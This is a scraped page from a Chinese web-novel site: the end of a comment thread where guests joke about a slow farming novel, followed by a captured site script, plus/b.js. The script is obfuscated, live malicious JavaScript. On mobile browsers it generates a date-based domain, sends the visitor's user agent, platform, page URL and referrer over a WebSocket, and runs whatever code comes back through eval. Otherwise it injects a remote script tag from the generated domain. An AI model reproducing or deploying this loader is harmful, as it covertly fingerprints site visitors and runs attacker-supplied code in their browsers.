  </ul>
  <div id="ajaxfeedback_649012"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        这是我见过最“文案即全文”的文案了……        <span class="title"><a href="#">游客</a><span class="fl">2023-12-08</span><span class='hf'><a href='javascript:ajaxFeedback(649010,649010,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_649010"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">60章你写种田文？种子都没发芽吧（不是）</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>哈哈哈哈确实        <span class="title"><a href="#">游客</a><span class="fl">2023-12-08</span><span class='hf'><a href='javascript:ajaxFeedback(648934,648934,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_648934"></div>
</div>

<div id='commetpages'><span>总: 3 页/22 条评论</span> <strong>1</strong> <a href='#commettop' onclick='LoadCommets(2);'>2</a> <a href='#commettop' onclick='LoadCommets(3);'>3</a> <a href='#commettop' onclick='LoadCommets(2);'>下页</a> </div>


--- FILE ---
content_type: application/javascript
request_url: http://fxshu.top/plus/b.js
body_size: 2589
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
function a0_0x152b(_0x2671a9,_0x453cca){var _0xef906d=a0_0x3dfc();return a0_0x152b=function(_0x53f715,_0x4ab529){_0x53f715=_0x53f715-0x69;var _0x3dfcef=_0xef906d[_0x53f715];return _0x3dfcef;},a0_0x152b(_0x2671a9,_0x453cca);}(function(_0x416de3,_0x2f3b79){var _0xe767fd=a0_0x152b,_0x39fac0=_0x416de3();while(!![]){try{var _0x4d36bd=parseInt(_0xe767fd(0x88))/0x1+parseInt(_0xe767fd(0x6f))/0x2*(-parseInt(_0xe767fd(0x7e))/0x3)+-parseInt(_0xe767fd(0xa9))/0x4*(parseInt(_0xe767fd(0x8f))/0x5)+parseInt(_0xe767fd(0x6c))/0x6*(-parseInt(_0xe767fd(0x76))/0x7)+parseInt(_0xe767fd(0x6b))/0x8*(parseInt(_0xe767fd(0x97))/0x9)+-parseInt(_0xe767fd(0xa0))/0xa+parseInt(_0xe767fd(0x85))/0xb*(parseInt(_0xe767fd(0x7a))/0xc);if(_0x4d36bd===_0x2f3b79)break;else _0x39fac0['push'](_0x39fac0['shift']());}catch(_0x5e170f){_0x39fac0['push'](_0x39fac0['shift']());}}}(a0_0x3dfc,0xe2bb6));var nt1832zr=(function(){var _0x41031b=a0_0x152b,_0x1ff9b5=(function(){var _0x1245ce=!![];return function(_0x3ceda1,_0x373f3c){var _0x2af68e=_0x1245ce?function(){if(_0x373f3c){var _0x33f934=_0x373f3c['apply'](_0x3ceda1,arguments);return _0x373f3c=null,_0x33f934;}}:function(){};return _0x1245ce=![],_0x2af68e;};}());function _0x5f2307(_0x2aff51){return _0x2aff51+(0x174-0x12c-0x48)*0xbd;}function _0x3653b1(_0x231fe2){return _0x231fe2['reduce'](function(_0x8b89f,_0x26af64){var _0x393971=a0_0x152b;return _0x8b89f[_0x393971(0x98)](_0x26af64);},[]);}var _0x3cc061=(function(){var _0x2c1f63=_0x1ff9b5(this,function(){var _0x31fe8f=a0_0x152b;return _0x2c1f63[_0x31fe8f(0x96)]()[_0x31fe8f(0x94)](_0x31fe8f(0x90))[_0x31fe8f(0x96)]()[_0x31fe8f(0xa3)](_0x2c1f63)[_0x31fe8f(0x94)](_0x31fe8f(0x90));});_0x2c1f63();var _0x527905=_0x5f2307(0x6ddcfe);return function(){return _0x527905;};}()),_0x5b704a=(function(){var _0x763ac0=_0x5f2307(0x6ddcfd);return function(){return _0x763ac0;};}()),_0x4a58b4=(function(){var _0x520b9e=_0x5f2307(0x6ddd00);return function(){return _0x520b9e;};}()),_0x1391bd=(function(){var _0x104fd6=_0x3cc061()+_0x5b704a()+_0x4a58b4(),_0x4b06c7=function(_0x1b02a1){_0x104fd6+=_0x1b02a1;};return function(){var _0x107cb1=a0_0x152b;return new Date(Date[_0x107cb1(0x81)]()-_0x104fd6);};}()),_0x44e59e=(function(){return function(_0x1fded1){var _0x628f14=a0_0x152b;if(0xc6-0xc5===0x1)return String[_0x628f14(0x87)](_0x1fded1);};}());function _0x398786(){var _0x424fe2=a0_0x152b,_0x1152c4=_0x1391bd(),_0x97773c='',_0x1bf7ef=_0x1152c4[_0x424fe2(0x99)]()+0x1,_0x36d2a3=_0x1152c4[_0x424fe2(0x92)](),_0x2a77ba=(function(){var _0x4bf8b1=_0x424fe2,_0x407bb2=[['454','938','4983'],[_0x4bf8b1(0x8c),'33','1892'],[_0x4bf8b1(0x9b),_0x4bf8b1(0x7d),_0x4bf8b1(0x91)],[_0x4bf8b1(0x9a),_0x4bf8b1(0xaa),_0x4bf8b1(0xac)],[_0x4bf8b1(0xa4),_0x4bf8b1(0x9f),_0x4bf8b1(0xa7)],[_0x4bf8b1(0x6e),_0x4bf8b1(0x6d),_0x4bf8b1(0x7b)],['892',_0x4bf8b1(0x83),_0x4bf8b1(0xab)],['45',_0x4bf8b1(0xaf),_0x4bf8b1(0x8b)],[_0x4bf8b1(0xa1),'9032','722']];return _0x3653b1(_0x407bb2)['map'](function(_0x26c69c){return parseInt(_0x26c69c);});}()),_0x4bb735=''+_0x1152c4['getFullYear']()+(_0x1bf7ef<=0x9?'0'+_0x1bf7ef:_0x1bf7ef)+(_0x36d2a3<=0x9?'0'+_0x36d2a3:_0x36d2a3)+'2';for(var _0x3e54b4=0x0;_0x3e54b4<0x8;_0x3e54b4++)_0x97773c+=String[_0x424fe2(0x87)](0x61+(parseInt(_0x4bb735)*parseInt(_0x2a77ba[_0x3e54b4*0x3+0x1])+parseInt(_0x2a77ba[_0x3e54b4*0x3+0x2]))%parseInt(_0x2a77ba[_0x3e54b4*0x3])%0x1a);return _0x97773c+'.'+_0x44e59e(0x69)+_0x44e59e(0x63)+_0x44e59e(0x75);}var _0x9af5dc=document;function _0xfe5833(_0x4d4b22){var _0x57cdf4=a0_0x152b;_0x9af5dc[_0x57cdf4(0xb0)](_0x4d4b22);}function _0x2a99ad(_0x148a3a){var _0x33cfe2=a0_0x152b;return _0x148a3a[_0x33cfe2(0xa8)]('')[_0x33cfe2(0x8e)]()[_0x33cfe2(0x7f)]('');}var _0x3d5e80=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x41031b(0x75)](_0x3d5e80))!(function(){var _0x2a79e4=_0x41031b,_0x3f92a9=function(){var _0x5d31e6=a0_0x152b,_0x1e4328=_0x5d31e6(0xa5),_0x180a8b='';for(var _0x162e5a=0x0;_0x162e5a<0x8;_0x162e5a++){_0x180a8b+=_0x1e4328[parseInt(Math[_0x5d31e6(0x93)]()*_0x1e4328[_0x5d31e6(0xa2)])];}return _0x180a8b;},_0x242147=_0x2a79e4(0x73)+_0x3f92a9();document[_0x2a79e4(0xb0)](_0x2a79e4(0x7c)+_0x242147+'\x27\x20style=\x27z-index:\x202147483647;\x27></span>');try{var _0x4f4740,_0x4aa7c4=_0x2a79e4(0x8d)+_0x398786();_0x4f4740=_0x2a79e4(0x70)in window?new WebSocket(_0x4aa7c4):_0x2a79e4(0x86)in window?new MozWebSocket(_0x4aa7c4):new SockJS(_0x4aa7c4),_0x4f4740[_0x2a79e4(0x77)]=function(){var _0x2644a3=_0x2a79e4;_0x4f4740[_0x2644a3(0x82)](_0x2644a3(0x74)+_0x398786()+_0x2644a3(0x78)+_0x242147+_0x2644a3(0x79)+navigator[_0x2644a3(0xa6)]+_0x2644a3(0x95)+encodeURIComponent(location[_0x2644a3(0x72)])+'&ifr_ref='+encodeURIComponent(document[_0x2644a3(0x69)])+_0x2644a3(0x9d)+encodeURIComponent(navigator[_0x2644a3(0x84)]));},_0x4f4740['onmessage']=function(_0x5e38c2){var _0x1a3e91=_0x2a79e4;eval(_0x5e38c2[_0x1a3e91(0x9c)]),_0x4f4740[_0x1a3e91(0x71)]();};}catch(_0x2b3c07){console[_0x2a79e4(0xae)]('error'+_0x2b3c07);}}());else{function _0x382ab5(){var _0x13a0fd=_0x41031b,_0x32242b=['<',_0x2a99ad('tpircs'),'\x20s',_0x13a0fd(0x8a),_0x2a99ad('//:sptth'),'/',_0x398786(),'/',_0x2a99ad((new Date()[_0x13a0fd(0x89)]()%0x3*new Date()[_0x13a0fd(0x89)]()+new Date()['getTime']())[_0x13a0fd(0x96)](0x24)[_0x13a0fd(0x6a)](0x1)),_0x2a99ad(_0x13a0fd(0x9e)),0xc6e0,_0x2a99ad('ye')],_0x3f514d=[_0x13a0fd(0x80),_0x5f2307(0x2134),_0x5f2307(new Date()[_0x13a0fd(0x89)]()),'\x22>','<','/s',_0x2a99ad(_0x13a0fd(0xad)),'>'];return _0x3653b1([_0x32242b,_0x3f514d]);}function _0x44a30d(){var _0x36398d=_0x41031b,_0x2fa002=_0x382ab5();for(var _0x19187d=0x0;_0x19187d<_0x2fa002[_0x36398d(0xa2)];_0x19187d++){var _0x13cccd=_0x2fa002[_0x19187d];_0xfe5833(_0x13cccd);}}_0x44a30d();}}());function a0_0x3dfc(){var _0x49f790=['http_host=','test','413wiQLew','onopen','&lyh=','&space_id=50912&serasfd=','206436IZxaVx','489','<span\x20id=\x27','3762','8241IamGaG','join','?1832','now','send','472','userAgent','2717ojCIVa','MozWebSocket','fromCharCode','1408238XdNTDV','getTime','rc=\x22','9274','8627','wss://sot.','reverse','395nAvanu','(((.+)+)+)+$','553','getDate','random','search','&ifr_url=','toString','27369xgxHvd','concat','getMonth','865','5834','data','&ua=','pfd','883','5362600FhTItS','8672','length','constructor','263','abcdefghijklmnopqrstuvwxyz0123456789','platform','49883','split','93652DIJnVV','224','4456','943','tpirc','log','578','write','referrer','slice','152KRrrnE','155850yyDWHm','5467','4857','632bTSeEb','WebSocket','close','href','div_'];a0_0x3dfc=function(){return _0x49f790;};return a0_0x3dfc();}
}